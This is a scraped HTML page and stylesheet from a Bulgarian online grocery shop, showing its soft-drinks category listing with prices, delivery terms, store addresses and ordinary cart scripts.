href="https://rusebag.com/bezalkoholni-napitki?product_id=8175" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Turciq/Aloe_borovinki-250x250.jpg" title="Алое Вера с боровинки 240мл " alt="Алое Вера с боровинки 240мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8175');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8175">Алое Вера с боровинки 240мл </a></h4><p
class="description">..</p><p
class="price">
1,39 лв. / 0,71&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8175" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8175');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8175');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8175" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8175', document.getElementById('input-quantity-8175').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8175');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8174" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Turciq/Aloe_dinq-250x250.jpg" title="Алое Вера с Диня 240мл " alt="Алое Вера с Диня 240мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8174');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8174">Алое Вера с Диня 240мл </a></h4><p
class="description">..</p><p
class="price">
1,39 лв. / 0,71&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8174" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8174');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8174');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8174" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8174', document.getElementById('input-quantity-8174').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8174');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8173" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Turciq/Aloe_nar-250x250.jpg" title="Алое вера с нар 240мл " alt="Алое вера с нар 240мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8173');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8173">Алое вера с нар 240мл </a></h4><p
class="description">..</p><p
class="price">
1,39 лв. / 0,71&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8173" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8173');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8173');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8173" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8173', document.getElementById('input-quantity-8173').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8173');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8172" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Turciq/Aloe_qgoda-250x250.jpg" title="Алое Вера с ягода 240мл " alt="Алое Вера с ягода 240мл " />
</a><div
class="wishlist"><a
onclick="addToWishList('8172');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=8172">Алое Вера с ягода 240мл </a></h4><p
class="description">..</p><p
class="price">
1,39 лв. / 0,71&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-8172" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('8172');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('8172');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-8172" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('8172', document.getElementById('input-quantity-8172').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('8172');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7983" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Lokum/schweppes-mandarina-1-25-l-250x250.jpg" title="Швепс Мандарина 1,250мл" alt="Швепс Мандарина 1,250мл" />
</a><div
class="wishlist"><a
onclick="addToWishList('7983');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7983">Швепс Мандарина 1,250мл</a></h4><p
class="description">..</p><p
class="price">
2,69 лв. / 1,38&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-7983" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('7983');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('7983');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-7983" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('7983', document.getElementById('input-quantity-7983').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('7983');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7982" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Lokum/fanta-portokal-image_5eb1f8320b15f_600x600-250x250.png" title="Фанта 1,5л Портокал " alt="Фанта 1,5л Портокал " />
</a><div
class="wishlist"><a
onclick="addToWishList('7982');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7982">Фанта 1,5л Портокал </a></h4><p
class="description">..</p><p
class="price">
2,69 лв. / 1,38&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-7982" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('7982');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('7982');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-7982" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('7982', document.getElementById('input-quantity-7982').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('7982');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7981" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/Lokum/fanta_grozde-250x250.jpg" title="Фанта 1,5л Грозде " alt="Фанта 1,5л Грозде " />
</a><div
class="wishlist"><a
onclick="addToWishList('7981');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7981">Фанта 1,5л Грозде </a></h4><p
class="description">..</p><p
class="price">
2,69 лв. / 1,38&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-7981" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('7981');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('7981');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-7981" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('7981', document.getElementById('input-quantity-7981').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('7981');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7727" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/DERBI/Onit_mango-250x250.jpg" title="Алое Вера Онит Манго 1.5л" alt="Алое Вера Онит Манго 1.5л" />
</a><div
class="wishlist"><a
onclick="addToWishList('7727');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7727">Алое Вера Онит Манго 1.5л</a></h4><p
class="description">..</p><p
class="price">
5,59 лв. / 2,86&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-7727" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('7727');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('7727');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-7727" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('7727', document.getElementById('input-quantity-7727').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('7727');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-20 xl-20"><div
class="product-thumb product-wrapper "><div
class="image ">
<a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7726" >
<img
class="lazy first-image" width="250" height="250" src="https://rusebag.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://rusebag.com/image/cache/catalog/DERBI/Aloe_vera%20Onit-250x250.jpg" title="Алое Вера Онит Кокос 1.5л" alt="Алое Вера Онит Кокос 1.5л" />
</a><div
class="wishlist"><a
onclick="addToWishList('7726');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div><div
class="product-details"><div
class="caption"><h4 class="name"><a
href="https://rusebag.com/bezalkoholni-napitki?product_id=7726">Алое Вера Онит Кокос 1.5л</a></h4><p
class="description">..</p><p
class="price">
5,59 лв. / 2,86&nbsp;€ <span
class="price-razfasovka categorygrid"> /1 бр</span></p></div><div
class="button-group"><div
id="quantity-7726" class="quantity-cat group"><div
class="qty">
<a
href="javascript:;" class="journal-stepper" onclick="down('7726');">-</a>
<input
type="text" name="quantityshower" value="1 бр" data-base-measure="бр" data-min-value="1" size="2" class="form-control" />
<a
href="javascript:;"  class="journal-stepper" onclick="up('7726');" >+</a>
<input
type="hidden" type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity-7726" class="form-control" /></div></div><div
class="cart ">
<a
onclick="addToCart('7726', document.getElementById('input-quantity-7726').value);" class="button hint--top" data-hint="Добави в количката"><i
class="button-left-icon"></i><span
class="button-cart-text">Добави в количката</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('7726');" class="hint--top" data-hint="Добави в желани"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Добави в желани</span></a></div></div></div></div></div></div> <script>function up(id){var $input=$('#quantity-'+id+' input[name="quantity"]');var $input_shower=$('#quantity-'+id+' input[name="quantityshower"]');var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);var val2=((parseInt($input.val(),10))*parseInt($input_shower.attr('data-min-value'),10))||(parseInt($input_shower.attr('data-min-value'),10));$input_shower.val(val2+' '+$input_shower.attr('data-base-measure'));}
function down(id){var $input=$('#quantity-'+id+' input[name="quantity"]');var $input_shower=$('#quantity-'+id+' input[name="quantityshower"]');var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));var val2=((parseInt($input.val(),10))*parseInt($input_shower.attr('data-min-value'),10))||(parseInt($input_shower.attr('data-min-value'),10));$input_shower.val(val2+' '+$input_shower.attr('data-base-measure'));}</script> <div
class="row pagination"><div
class="col-sm-6 text-left links"><ul
class="pagination"><li
class="active"><span>1</span></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=2">2</a></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=3">3</a></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=4">4</a></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=5">5</a></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=6">6</a></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=7">7</a></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=2">&gt;</a></li><li><a
href="https://rusebag.com/bezalkoholni-napitki?page=7">&gt;|</a></li></ul></div><div
class="col-sm-6 text-right results">Показани 1 от 20 | 122 (7 Страници)</div></div></div></div> <script>Journal.applyView('grid');</script> </div></div><div
id="bottom-modules"><div
class="journal2_cms_blocks "  style="padding-top: 20px; padding-bottom: 10px"><div
id="journal-cms-block-213720980" class="journal-cms-block-28 box cms-blocks  " style="max-width: 1200px"><style>#journal-cms-block-213720980 .editor-content h1,
        #journal-cms-block-213720980 .editor-content h2,
        #journal-cms-block-213720980 .editor-content h3 {
            font-weight: bold; font-style: normal; font-size: 16px; color: rgb(139, 172, 42)        }

        #journal-cms-block-213720980 .editor-content p {
        font-size: 14px; color: rgb(51, 55, 69)        }</style><div
class="blocks"><div
class="cms-block xs-100 sm-100 md-100 lg-33 xl-33" style="margin-bottom: 10px">
<span
class="block-content block-content-left" style="border-width: 1px; border-radius: 5px; border-style: solid; border-color: rgb(0, 0, 0); padding: 10px"><div
class="block-icon block-icon-left" style="background-color: rgb(139, 172, 42); width: 50px; height: 50px; line-height: 50px; border-width: 1px; border-radius: 50%; border-style: solid; border-color: rgb(139, 172, 42)"><i
style="margin-right: 5px; font-size: 20px" data-icon="&#xe658;"></i></div><div
class="editor-content" style="text-align: left"><h3>Безплатна доставка</h3><p>В рамките на гр. Русе<br
/>
- за поръчки над 50 лв.<br
/>
- за пенсионери и медицински лица</p><p><u><a
href="dostavka-i-plashtane"><span
style="color:#8bac2a;">Виж повече</span></a></u></p></div>
</span></div><div
class="cms-block xs-100 sm-100 md-100 lg-33 xl-33" style="margin-bottom: 10px">
<span
class="block-content block-content-left" style="border-width: 1px; border-radius: 5px; border-style: solid; border-color: rgb(0, 0, 0); padding: 10px"><div
class="block-icon block-icon-left" style="background-color: rgb(139, 172, 42); width: 50px; height: 50px; line-height: 50px; border-width: 1px; border-radius: 50%; border-style: solid; border-color: rgb(139, 172, 42)"><i
style="margin-right: 5px; font-size: 20px" data-icon="&#xe1bb;"></i></div><div
class="editor-content" style="text-align: left"><h3>Време за доставка</h3><p>В рамките на гр. Русе<br
/>
- от 09:00ч. до 21:00 ч.<br
/>
- избор на час за доставка</p><p><u><a
href="dostavka-i-plashtane"><span
style="color:#8bac2a;">Виж повече</span></a></u></p></div>
</span></div><div
class="cms-block xs-100 sm-100 md-100 lg-33 xl-33" style="margin-bottom: 10px">
<span
class="block-content block-content-left" style="border-width: 1px; border-radius: 5px; border-style: solid; border-color: rgb(0, 0, 0); padding: 10px"><div
class="block-icon block-icon-left" style="background-color: rgb(139, 172, 42); width: 50px; height: 50px; line-height: 50px; border-width: 1px; border-radius: 50%; border-style: solid; border-color: rgb(139, 172, 42)"><i
style="margin-right: 5px; font-size: 20px" data-icon="&#xe65a;"></i></div><div
class="editor-content" style="text-align: left"><h3>Доставка извън Русе</h3><p>- С куриерски фирми Спиди и Еконт<br
/>
- Цената се определя спрямо теглото на поръчката</p><p><u><a
href="dostavka-i-plashtane"><span
style="color:#8bac2a;">Виж повече</span></a></u></p></div>
</span></div></div></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($('#journal-cms-block-213720980 .cms-block'),'.block-content');}</script></div><div
class="journal2_cms_blocks "  style="padding-top: 0px; padding-bottom: 0px"><div
id="journal-cms-block-1525219857" class="journal-cms-block-27 box cms-blocks  " style="max-width: 100%; padding-left: 20px; padding-right: 20px"><style>#journal-cms-block-1525219857 .editor-content h1,
        #journal-cms-block-1525219857 .editor-content h2,
        #journal-cms-block-1525219857 .editor-content h3 {
                    }

        #journal-cms-block-1525219857 .editor-content p {
                }</style><div
class="blocks"><div
class="cms-block xs-100 sm-100 md-100 lg-100 xl-100" style="margin-bottom: 0px">
<span
class="block-content block-content-top" style="background-color: rgb(139, 172, 42); padding: 15px"><div
class="editor-content" style="text-align: center"><p><strong>Обади се и поръчай</strong></p><p><a
class="phone-contact" href="tel:0893299292"><i
data-icon="" style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 16px"></i> <span>0893 299 292</span> </a></p><p><span><strong>Пон-Съб:</strong></span> 09:00 - 18:00 ч.</p></div>
</span></div></div></div> <script>if(!Journal.isFlexboxSupported){Journal.equalHeight($('#journal-cms-block-1525219857 .cms-block'),'.block-content');}</script></div></div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  text xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Магазини</h3><div
class="column-text-wrap  block-icon-top" style="">
<span><p><img
alt="" height="70" src="image/data/logo-supermarket.png" width="360" /></p><ul><li><a
href="https://maps.app.goo.gl/4J5UHLE5SM428Gzu6">ул. Йосиф Дайнелов 90, гр. Русе</a><br
/>
<a
href="tel:0893299292">0893 299 292</a></li><li><a
href="https://www.google.bg/maps/place/%D0%A1%D1%83%D0%BF%D0%B5%D1%80%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82+%D0%9A%D0%B0%D1%80%D0%B0%D0%B3%D1%8C%D0%BE%D0%B7%D0%BE%D0%B2+-+%D0%A1%D0%9A%D0%9B%D0%90%D0%94+%D0%9D%D0%90+%D0%95%D0%94%D0%A0%D0%9E/@43.838818,25.9776777,103m/data=!3m1!1e3!4m6!3m5!1s0x40ae5f08e3a69345:0xc82ac4fafa067859!8m2!3d43.8388387!4d25.9776173!16s%2Fg%2F11r_nyxfs8!5m1!1e1?entry=ttu&amp;g_ep=EgoyMDI1MDkxNC4wIKXMDSoASAFQAw%3D%3D">ул. Филип Станиславов 5 (срещу Артистика), гр. Русе</a><br
/>
<a
href="tel:0887074626">0887 074 626</a></li></ul></span></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Категории</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://rusebag.com/plodove-i-zelenchutsi" class="m-item ">Плодове и зеленчуци</a></li><li><a
href="https://rusebag.com/index.php?route=product/category&amp;path=230" class="m-item ">Месни продукти</a></li><li><a
href="https://rusebag.com/mlechni-produkti" class="m-item ">Млечни продукти</a></li><li><a
href="https://rusebag.com/hlyab-i-testeni" class="m-item ">Хляб и тестени</a></li><li><a
href="https://rusebag.com/zamrazeni-hrani" class="m-item ">Замразени храни</a></li><li><a
href="https://rusebag.com/paketirani-hrani" class="m-item ">Пакетирани храни</a></li><li><a
href="https://rusebag.com/zaharni-izdeliya" class="m-item ">Захарни изделия</a></li><li><a
href="https://rusebag.com/napitki" class="m-item ">Напитки</a></li><li><a
href="https://rusebag.com/kozmetika" class="m-item ">Козметика</a></li><li><a
href="https://rusebag.com/turskistoki" class="m-item ">Турски стоки</a></li><li><a
href="index.php?route=product/special" class="m-item ">Промо</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Информация</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://rusebag.com/za-nas" class="m-item ">За нас</a></li><li><a
href="https://rusebag.com/index.php?route=information/contact" class="m-item ">Контакт с нас</a></li><li><a
href="https://rusebag.com/dostavka-i-plashtane" class="m-item ">Доставка и плащане</a></li><li><a
href="https://rusebag.com/terms-and-conditions" class="m-item ">Общи условия</a></li><li><a
href="https://rusebag.com/privacy-policy" class="m-item ">Политика за поверителност</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Клиентско обслужване</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://rusebag.com/index.php?route=account/account" class="m-item ">Профил</a></li><li><a
href="https://rusebag.com/index.php?route=account/order" class="m-item ">История на поръчките</a></li><li><a
href="https://rusebag.com/index.php?route=account/wishlist" class="m-item wishlist-total">Желани (<span
class="product-count">0</span>)</a></li><li><a
href="https://rusebag.com/quality_certificate" class="m-item ">Сертификат за качество</a></li></ul></div></div></div><div
class="row contacts" style=""><div
class="contacts-left">
<span
class="hint--top has-tooltip" data-hint="Facebook"><a
target="_blank" class="contact-icon" href="https://www.facebook.com/Rusebag/"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 15px" data-icon="&#xe683;"></i></a><a
href="https://www.facebook.com/Rusebag/"><span
class="contacts-text"></span></a></span></div></div></div><p
style="margin-top: 0px; margin-bottom: 10px;text-align:center;color:#ffffff;">1 EUR = 1.95583 BGN</p><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">© 2024 RuseBag, Всички права запазени.</div><div
class="payments">
<img
src="https://rusebag.com/image/cache/data/journal2/cards/visa-card-51x32.png" alt="Visa" width="51" height="32" />
<img
src="https://rusebag.com/image/cache/data/journal2/cards/mc-51x32.png" alt="MasterCard" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://rusebag.com/journal-cache/_873b22aa0553320fcdf74b5fc164571c.js"></script> <script type="text/javascript">fbq('track','PageView',{},{'eventID':'66fa5dc2-7851-4d61-9fb3-f33960c16044'});</script> <noscript><img
height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=290213448686332&ev=PageView&noscript=1"/></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://rusebag.com/catalog/view/atch/css/custom5.css
body_size: 22460
content:
.group {
  margin-left: 0 0;  padding: 0 0;  *zoom: 1;
}
.group:before, .group:after {
	display: block;	line-height: 0;	content: "";
}
.group:after {
  clear: both;
}

span.price-razfasovka {
	font-weight: normal !important;
	font-size: 18px !important;
}
.quickview  span.price-razfasovka {
	font-weight: normal !important;
	font-size: 15px !important;
}

.quickview .product-info > div.left {
    width: 40%;
}
.quickview .product-info > div.right {
    width: 60%;
}

span.price-razfasovka.categorygrid {
	font-weight: normal !important;
	font-size: 13px !important;
}
.product-info .right .cart div input[name="quantityshower"] {
    border: 0 none;
    float: left;
    height: 100%;
    line-height: 38px;
    margin: 0;
    text-align: center;
    width: 40%;
}

span.qty-to-price {
	display: inline-block;
	position: relative;
    float: left;
	width: 18%;
}

.product-info .right .cart div .button {
    width: 45%;
}

.extraprice-old {
	text-decoration: line-through;
}
.extraprice-new {
	color: #E3010F;
}


.quickview .product-info .right .cart div .qty {
    width: 39%;
}
.quickview span.qty-to-price, 
.product-page  span.qty-to-price {
    width: auto;
	text-align: left;
	display: inline-block;
	float: left;
	line-height: 40px;
}

@media only screen and (min-width: 470px) {
  .product-info .product-options .cart > div {
    display: block;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: left;
    -webkit-align-items: left;
        -ms-flex-align: left;
            align-items: left;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
			
	.product-info .product-options .cart > div.action-buttons {
		width: 100%;
		float: none;
     display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;  }
}


.quickview #button-cart {
    width: auto;
}
.quickview .product-info .right .cart div .journal-stepper {
    width: 25%;
}
.quickview .product-info .right .cart div input[name="quantityshower"] {
    width: 49%;
}

.label-promosale {
    background-color: #E3010F;
    color: rgb(255, 255, 255);
    padding: 4px 30px;
}
.label-promosale {
    font-size: 15px;
    line-height: 1;
    min-width: 150px;
    pointer-events: none;
    top: 0;
    transform: translate(-28%, 100%) rotate(-45deg);
    transform-origin: 53% 50% 0;
    white-space: nowrap;
}
div.price-extra, div.price-extra span {
	margin: 0px 0px !important;
	padding: 0px 0px !important;
	font-size: 13px !important;
	line-height: 1.1em !important;
}
div.price-extra {
	margin-bottom: 10px !important;
}

.quantity-cat {
	width: 100%;
	margin-bottom: 5px;
}
@media only screen and (max-width: 600px) {
	.product-grid-item .quantity-cat {
		display:none;
	}
	.product-grid-item .price-razfasovka.categorygrid {
		display:none;
	}
}
.product-wrapper .journal-stepper {
    background-color: rgb(169, 184, 192);
    color: rgb(255, 255, 255);
}
.product-wrapper .journal-stepper {
    background-color: #a9b8c0;
    color: white;
    display: inline-block;
    float: left;
    font-size: 28px;
    font-style: normal;
    font-weight: bold;
    height: 28px;
    line-height: 28px;
    text-align: center;
    transition: all 0.2s ease 0s;
